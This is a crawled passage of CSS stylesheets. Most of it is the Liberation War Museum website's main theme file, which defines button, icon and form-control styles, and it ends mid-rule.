  .login-redirect-screen .login-redirect-title {
    font-size: 36px;
    max-width: 100%
  }
}

.login-redirect-screen .login-redirect-create {
  margin-bottom: 16px
}

.login-redirect-screen .login-redirect-create .button {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto
}

.login-redirect-screen .login-redirect-link .link {
  margin-left: .4em
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/main.css
body_size: 168660
content:
/* Liberation War Museum Theme */
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}
a:hover{
  text-decoration: none;
}
/* 0. Base style */
/* 0.1 Initializer */
/* 0.0 Tag/Classes Initailization */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
}

.browsehappy {
  margin: 0.2em 0;
  /* background: #ccc; */
  background-color: #eae7e2;
  color: #000;
  padding: 0.2em 0;
}

body {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  /* background-color: #ffffff; */
  color: #1d1d1d;
  /* background-color: #eae7e2;
  color: #eae7e2; */
  background-color: #e6e5e070;
  margin: 0;
  padding: 0;
  overflow-x: hidden;

}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

iframe {
  border: none;
  border-radius: 30px;
}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

a {
  color: #057f3d;
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
}

h3,
h4 {
  font-weight: normal;
}

p {
  font-size: 1rem;
}

@media (min-width: 601px) {
  p {
    font-size: 1rem;
  }
}

@media (min-width: 1400px) {
  p {
    font-size: 1rem;
  }
}

/* 1 Components */
/* 1.1 form, button, input */
.btn {
  padding: 0.75rem 1.5rem;
  cursor: pointer;
  min-height: 46px;
  line-height: 1.2;
}

.btn.no-border {
  border: none;
}

.btn-sm {
  padding: 0.25rem 0.75rem;
  cursor: pointer;
  font-size: 0.875rem;
  line-height: 1.5;
  min-height: 30px;
}

.btn-round {
  border-radius: 10rem;
}

.btn-rect {
  border-radius: 0;
}

.btn {
  color: #ffffff;
  border: 1px solid transparent;
  /* background-color: #057f3d; */
  font-size: 1rem;
}

@media (min-width: 768px) {
  .btn {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .btn {
    font-size: 1rem;
  }
}

.btn.active,
.btn:active {
  color: #ffffff;
  background-color: #025691;
}

.btn:hover,
.btn:focus {
  color: #ffffff;
  background-color: #025691;
  border-color: #025691;
}

.btn.disabled,
.btn:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-full {
  width: 100%;
}

.btn-primary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #057f3d;
}

.btn-primary.active,
.btn-primary:active {
  color: #ffffff;
  background-color: #025691;
}

.btn-primary:hover,
.btn-primary:focus {
  color: #ffffff;
  /* background-color: #025691;
  border-color: #025691; */
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-secondary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #3f4b62;
}

.btn-secondary.active,
.btn-secondary:active {
  color: #ffffff;
  background-color: #2b3343;
}

.btn-secondary:hover,
.btn-secondary:focus {
  color: #ffffff;
  background-color: #2b3343;
  border-color: #2b3343;
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #2b3343;
}

.btn-white {
  color: #057f3d;
  border: 1px solid transparent;
  background-color: #ffffff;
}

.btn-white.active,
.btn-white:active {
  color: #057f3d;
  background-color: #d6d6d6;
}

.btn-white:hover,
.btn-white:focus {
  color: #057f3d;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}

.btn-white.disabled,
.btn-white:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: #d6d6d6;
}

.btn-black {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #1d1d1d;
}

.btn-black.active,
.btn-black:active {
  color: #ffffff;
  background-color: #141414;
}

.btn-black:hover,
.btn-black:focus {
  color: #ffffff;
  background-color: #141414;
  border-color: #141414;
}

.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #141414;
}

.btn-outline-primary {
  color: #057f3d;
  border: 1px solid rgba(3, 127, 213, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-primary.active,
.btn-outline-primary:active {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary:hover,
.btn-outline-primary:focus {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #3f4b62;
  border: 1px solid rgba(63, 75, 98, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-secondary.active,
.btn-outline-secondary:active {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary:hover,
.btn-outline-secondary:focus {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #3f4b62;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white {
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.3s;
  background: #f1ab36;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-white.active,
.btn-outline-white:active {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white.disabled,
.btn-outline-white:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.btn-outline-black {
  color: #1d1d1d;
  border: 1px solid rgba(29, 29, 29, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-black.active,
.btn-outline-black:active {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black:hover,
.btn-outline-black:focus {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black.disabled,
.btn-outline-black:disabled {
  color: #1d1d1d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-circicon {
  min-width: auto;
  color: #ffffff;
  border: none;
  background: none;
  position: relative;
  overflow: hidden;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  transition: 0.2s;
}

.btn-circicon>.icon {
  background: #ffffff;
  color: #057f3d;
  vertical-align: middle;
  border-radius: 100px;
  position: relative;
  height: 46px;
  width: 46px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: 0.2s;
}

.btn-circicon>.icon:before {
  content: "";
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  border-radius: 100px;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  transition: 0.2s;
}

.btn-circicon>.icon .fa,
.btn-circicon>.icon .ion,
.btn-circicon>.icon .icon {
  font-size: 1rem;
  line-height: 1;
  position: relative;
  z-index: 1;
  transition: 0.2s;
}

.btn-circicon .text {
  display: inline-block;
  padding-right: 1rem;
  padding-left: 1rem;
  transition: 0.2s;
  font-size: 1rem;
}

.btn-circicon .icon+.text {
  padding-left: 1rem;
}

.btn-circicon:focus,
.btn-circicon:hover {
  background: none;
  border: none;
  box-shadow: none;
}

.btn-circicon:focus>.icon,
.btn-circicon:hover>.icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon:focus>.icon:before,
.btn-circicon:hover>.icon:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.btn-circicon:focus>.icon .fa,
.btn-circicon:focus>.icon .ion,
.btn-circicon:focus>.icon .icon,
.btn-circicon:hover>.icon .fa,
.btn-circicon:hover>.icon .ion,
.btn-circicon:hover>.icon .icon {
  color: #ffffff;
}

.btn-circicon:focus .text,
.btn-circicon:hover .text {
  opacity: 0.5;
}

.btn-circicon.btn-primary {
  color: #ffffff;
}

.btn-circicon.btn-primary .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-primary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-secondary {
  color: #ffffff;
}

.btn-circicon.btn-secondary .icon {
  background: #ffffff;
  color: #3f4b62;
}

.btn-circicon.btn-secondary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-white {
  color: #ffffff;
}

.btn-circicon.btn-white .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-white:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-black {
  color: #ffffff;
}

.btn-circicon.btn-black .icon {
  background: #ffffff;
  color: #1d1d1d;
}

.btn-circicon.btn-black:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-transp-icon {
  color: #ffffff;
  border: none;
  background-color: transparent;
  padding-right: 3rem;
  padding-left: 1.5rem;
  position: relative;
  overflow: hidden;
  transition: 0.2s;
}

.btn-transp-icon .icon {
  text-align: left;
  vertical-align: middle;
  color: #ffffff;
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  height: auto;
  width: 2.5rem;
  padding-top: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1;
}

.btn-transp-icon .icon .fa,
.btn-transp-icon .icon .ion,
.btn-transp-icon .icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-icon .text {
  display: inline-block;
}

.btn-transp-icon.active,
.btn-transp-icon:active,
.btn-transp-icon:hover {
  color: #ffffff;
  background: rgba(3, 107, 179, 0.25);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  transition: 0.3s;
}

.btn-transp-icon.disabled,
.btn-transp-icon:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-icon.btn-outline {
  border: 1px solid currentColor;
}

.btn-transp-icon.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-icon.icon-left .icon {
  text-align: right;
  right: auto;
  left: 0;
}

.btn-transp-icon.icon-only {
  padding: 0.75rem 0;
  height: 44px;
  width: 48px;
}

.btn-transp-icon.icon-only .icon {
  text-align: center;
  width: 100%;
}

.btn-transp-icon.icon-only.btn:hover .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary {
  color: #057f3d;
}

.btn-transp-icon.btn-primary .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary.active,
.btn-transp-icon.btn-primary:active,
.btn-transp-icon.btn-primary:hover {
  color: inherit;
  background: rgba(3, 127, 213, 0.25);
}

.btn-transp-icon.btn-primary.active .icon,
.btn-transp-icon.btn-primary:active .icon,
.btn-transp-icon.btn-primary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-primary.disabled,
.btn-transp-icon.btn-primary:disabled {
  color: #ffffff;
  background-color: #057f3d;
}

.btn-transp-icon.btn-primary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary .icon {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary.active,
.btn-transp-icon.btn-secondary:active,
.btn-transp-icon.btn-secondary:hover {
  color: inherit;
  background: rgba(63, 75, 98, 0.25);
}

.btn-transp-icon.btn-secondary.active .icon,
.btn-transp-icon.btn-secondary:active .icon,
.btn-transp-icon.btn-secondary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary.disabled,
.btn-transp-icon.btn-secondary:disabled {
  color: #ffffff;
  background-color: #3f4b62;
}

.btn-transp-icon.btn-secondary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white {
  color: #ffffff;
}

.btn-transp-icon.btn-white .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.active,
.btn-transp-icon.btn-white:active,
.btn-transp-icon.btn-white:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.25);
}

.btn-transp-icon.btn-white.active .icon,
.btn-transp-icon.btn-white:active .icon,
.btn-transp-icon.btn-white:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.disabled,
.btn-transp-icon.btn-white:disabled {
  color: #ffffff;
  background-color: #ffffff;
}

.btn-transp-icon.btn-white.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black .icon {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black.active,
.btn-transp-icon.btn-black:active,
.btn-transp-icon.btn-black:hover {
  color: inherit;
  background: rgba(29, 29, 29, 0.25);
}

.btn-transp-icon.btn-black.active .icon,
.btn-transp-icon.btn-black:active .icon,
.btn-transp-icon.btn-black:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black.disabled,
.btn-transp-icon.btn-black:disabled {
  color: #ffffff;
  background-color: #1d1d1d;
}

.btn-transp-icon.btn-black.icon-only:hover .icon {
  color: #ffffff;
}

.btns-transp-arrow-margin,
.btns-action.btns-transp-arrow-margin {
  margin-right: -2rem;
}

.btn-transp-arrow {
  color: #000;
  border: none;
  background-color: transparent;
  padding-right: 0;
  padding-left: 0;
  position: relative;
  transition: 0.2s;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-transp-arrow:focus {
  box-shadow: none;
}

.btn-transp-arrow>.icon {
  color: currentColor;
  position: relative;
  display: inline-block;
  opacity: 0.5;
  transition: 0.2s;
}

.btn-transp-arrow>.icon .fa,
.btn-transp-arrow>.icon .ion,
.btn-transp-arrow>.icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-arrow>.icon+.text {
  margin-left: 0.75em;
}

.btn-transp-arrow>.text+.icon {
  margin-left: 0.75em;
}

.btn-transp-arrow .arrow-right {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-right:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 0;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-right:after {
  content: "";
  top: 5px;
  right: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-left:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 0;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left:after {
  content: "";
  top: 5px;
  left: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .text {
  display: inline-block;
  position: relative;
  transition: 0.2s;
}

.btn-transp-arrow.icon-only {
  padding-left: 16px;
  padding-right: 16px;
}

.btn-transp-arrow.icon-only .arrow-left {
  margin-left: -16px;
}

.btn-transp-arrow.icon-only .arrow-right {
  margin-left: 32px;
}

.btn-transp-arrow.active,
.btn-transp-arrow:active,
.btn-transp-arrow:focus,
.btn-transp-arrow:hover {
  color: #057f3d;
  background: none;
  padding: 0 8px;
}

.btn-transp-arrow.active .icon,
.btn-transp-arrow:active .icon,
.btn-transp-arrow:focus .icon,
.btn-transp-arrow:hover .icon {
  opacity: 1;
}

.btn-transp-arrow.active .arrow-right,
.btn-transp-arrow:active .arrow-right,
.btn-transp-arrow:focus .arrow-right,
.btn-transp-arrow:hover .arrow-right {
  -webkit-transform: translateX(0.5em);
  transform: translateX(0.5em);
}

.btn-transp-arrow.active .arrow-right:after,
.btn-transp-arrow:active .arrow-right:after,
.btn-transp-arrow:focus .arrow-right:after,
.btn-transp-arrow:hover .arrow-right:after {
  width: 18px;
  height: 2px;
  top: 9px;
  right: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active .arrow-left,
.btn-transp-arrow:active .arrow-left,
.btn-transp-arrow:focus .arrow-left,
.btn-transp-arrow:hover .arrow-left {
  -webkit-transform: translateX(-0.5em);
  transform: translateX(-0.5em);
}

.btn-transp-arrow.active .arrow-left:after,
.btn-transp-arrow:active .arrow-left:after,
.btn-transp-arrow:focus .arrow-left:after,
.btn-transp-arrow:hover .arrow-left:after {
  width: 18px;
  height: 2px;
  top: 9px;
  left: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active.icon-left .icon,
.btn-transp-arrow:active.icon-left .icon,
.btn-transp-arrow:focus.icon-left .icon,
.btn-transp-arrow:hover.icon-left .icon {
  right: auto;
  left: 0.75rem;
}

.btn-transp-arrow.disabled,
.btn-transp-arrow:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-arrow.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-arrow.icon-left .icon {
  right: auto;
  left: 1rem;
}

.btn-transp-arrow.icon-only {
  padding: 0.75rem 1.5rem;
  height: 44px;
  width: 48px;
}

.icon-btn {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  transition: 0.3s;
  color: #ffffff;
}

.icon-btn .icon {
  font-size: 32px;
}

.icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icons-margin {
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 26px;
}

.icon-btn.icon-btn-primary {
  color: #057f3d;
}

.icon-btn.icon-btn-primary:hover {
  color: rgba(3, 127, 213, 0.5);
}

.icon-btn.icon-btn-secondary {
  color: #3f4b62;
}

.icon-btn.icon-btn-secondary:hover {
  color: rgba(63, 75, 98, 0.5);
}

.icon-btn.icon-btn-white {
  color: #ffffff;
}

.icon-btn.icon-btn-white:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icon-btn.icon-btn-black {
  color: #1d1d1d;
}

.icon-btn.icon-btn-black:hover {
  color: rgba(29, 29, 29, 0.5);
}

.form-container-transparent {
  background: none;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .form-container-transparent {
    padding: 0rem;
  }
}

.form-container-transparent.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.form-container-transparent .avatar {
  margin: 32px auto;
  display: block;
  width: 136px;
  height: 136px;
  border-radius: 400px;
  border: 8px solid #057f3d;
  position: relative;
}

.form-container-transparent .avatar .img-box {
  overflow: hidden;
  border-radius: 400px;
}

.form-container-transparent .avatar img {
  z-index: 1;
  position: relative;
  width: 100%;
  height: auto;
}

.form-container-transparent .avatar:before {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -16px;
  left: -16px;
  width: 152px;
  height: 152px;
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent .avatar:after {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -24px;
  left: -24px;
  width: 168px;
  height: 168px;
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent .form-desc p {
  opacity: 1;
}

.form-container-transparent .form-input {
  text-align: left;
}

.form-container-transparent .form-input label {
  font-size: 1rem;
  color: #057f3d;
  font-weight: bold;
}

.form-container-transparent .form-input .line {
  margin-bottom: 1rem;
}

.form-container-transparent .form-input .btn-full {
  width: 100%;
}

.form-container-transparent.form-container-primary {
  color: currentColor;
}

.form-container-transparent.form-container-primary .avatar {
  border: 8px solid #057f3d;
}

.form-container-transparent.form-container-primary .avatar:before {
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent.form-container-primary .avatar:after {
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent.form-container-primary .form-desc h4 {
  color: #057f3d;
}

.form-container-transparent.form-container-primary .form-input label {
  color: #057f3d;
}

.form-container-transparent.form-container-secondary {
  color: currentColor;
}

.form-container-transparent.form-container-secondary .avatar {
  border: 8px solid #3f4b62;
}

.form-container-transparent.form-container-secondary .avatar:before {
  background: rgba(63, 75, 98, 0.2);
}

.form-container-transparent.form-container-secondary .avatar:after {
  background: rgba(63, 75, 98, 0.1);
}

.form-container-transparent.form-container-secondary .form-desc h4 {
  color: #3f4b62;
}

.form-container-transparent.form-container-secondary .form-input label {
  color: #3f4b62;
}

.form-container-transparent.form-container-white {
  color: currentColor;
}

.form-container-transparent.form-container-white .avatar {
  border: 8px solid #ffffff;
}

.form-container-transparent.form-container-white .avatar:before {
  background: rgba(255, 255, 255, 0.2);
}

.form-container-transparent.form-container-white .avatar:after {
  background: rgba(255, 255, 255, 0.1);
}

.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.form-container-transparent.form-container-black {
  color: currentColor;
}

.form-container-transparent.form-container-black .avatar {
  border: 8px solid #1d1d1d;
}

.form-container-transparent.form-container-black .avatar:before {
  background: rgba(29, 29, 29, 0.2);
}

.form-container-transparent.form-container-black .avatar:after {
  background: rgba(29, 29, 29, 0.1);
}

.form-container-transparent.form-container-black .form-desc h4 {
  color: #1d1d1d;
}

.form-container-transparent.form-container-black .form-input label {
  color: #1d1d1d;
}

.form-control-line {
  display: block;
  width: 100%;
  border: none;
  background: none;
  box-shadow: none;
  border-bottom: 2px solid #057f3d;
  color: inherit;
  border-radius: 0;
}

.form-control-line:focus {
  color: inherit;
  background: none;
  border-color: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-line.form-control-primary {
  border-bottom-color: #057f3d;
}

.form-control-line.form-control-primary:focus {
  border-color: #025691;
}

.form-control-line.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-secondary {
  border-bottom-color: #3f4b62;
}

.form-control-line.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-line.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-white {
  border-bottom-color: #ffffff;
}

.form-control-line.form-control-white:focus {
  border-color: #adadad;
}

.form-control-line.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-black {
  border-bottom-color: #1d1d1d;
}

.form-control-line.form-control-black:focus {
  border-color: #141414;
}

.form-control-line.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline {
  display: block;
  width: 100%;
  border: 1px solid #057f3d;
  background: none;
  box-shadow: none;
  color: inherit;
  border-radius: 8px;
}

.form-control-outline.thick {
  border-width: 2px;
}

.form-control-outline:focus {
  color: inherit;
  border-color: #025691;
  background: none;
  box-shadow: none;
  outline: none;
}

.form-control-outline.form-control-primary {
  border-color: #057f3d;
}

.form-control-outline.form-control-primary:focus {
  border-color: #025691;
}

.form-control-outline.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-secondary {
  border-color: #3f4b62;
}

.form-control-outline.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-outline.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-white {
  border-color: #ffffff;
}

.form-control-outline.form-control-white:focus {
  border-color: #adadad;
}

.form-control-outline.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-black {
  border-color: #1d1d1d;
}

.form-control-outline.form-control-black:focus {
  border-color: #141414;
}

.form-control-outline.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full {
  display: block;
  width: 100%;
  border: none;
  background: #057f3d;
  box-shadow: none;
  color: #ffffff;
}

.form-control-full:focus {
  color: inherit;
  background: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-full.form-control-primary {
  background: #057f3d;
  color: #ffffff;
}

.form-control-full.form-control-primary:focus {
  background: #025691;
}

.form-control-full.form-control-primary.custom-select {
  background: #057f3d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-secondary {
  background: #3f4b62;
  color: #ffffff;
}

.form-control-full.form-control-secondary:focus {
  background: #2b3343;
}

.form-control-full.form-control-secondary.custom-select {
  background: #3f4b62 url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-white {
  background: #ffffff;
  color: #ffffff;
}

.form-control-full.form-control-white:focus {
  background: #adadad;
}

.form-control-full.form-control-white.custom-select {
  background: #ffffff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-black {
  background: #1d1d1d;
  color: #ffffff;
}

.form-control-full.form-control-black:focus {
  background: #141414;
}

.form-control-full.form-control-black.custom-select {
  background: #1d1d1d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-primary {
  background: rgba(3, 127, 213, 0.2);
  color: #057f3d;
}

.form-control-transluscent.form-control-primary:focus {
  background: rgba(3, 127, 213, 0.1);
}

.form-control-transluscent.form-control-primary.custom-select {
  background: rgba(3, 127, 213, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-secondary {
  background: rgba(63, 75, 98, 0.2);
  color: #3f4b62;
}

.form-control-transluscent.form-control-secondary:focus {
  background: rgba(63, 75, 98, 0.1);
}

.form-control-transluscent.form-control-secondary.custom-select {
